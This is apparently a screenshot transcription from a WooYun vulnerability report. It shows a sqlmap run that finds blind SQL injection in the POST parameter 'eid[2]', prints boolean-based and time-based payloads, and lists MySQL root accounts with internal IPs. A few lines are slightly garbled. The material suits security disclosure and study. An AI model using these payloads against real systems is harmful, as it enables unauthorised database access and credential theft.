 管理员: C:\Windows\system32\cmd.exe
[15:19:11] [INFO] resuming back-end DBMS 'mysql'
[15:19:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: eid[2]
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND 9822=9822 AND (4910=4910

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND SLEEP(5) AND (9132=9132
---
[15:19:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:19:12] [INFO] fetching database users privileges
[15:19:12] [INFO] fetching database users
[15:19:12] [INFO] fetching number of database users
[15:19:12] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
r faster data retrieval
[15:19:12] [INFO] retrieved: 82
[15:19:16] [INFO] retrieved: 'root'@'10.0.0.227'
[15:20:09] [INFO] retrieved: '`oot'@'192.168.0.46'
[15:21:09] [INFO] retrieved: 'root'@'10.0.0.100'
[15:22:00] [INFO] retrieved: 'root'@'10.0.0.101'
www.wooyun.org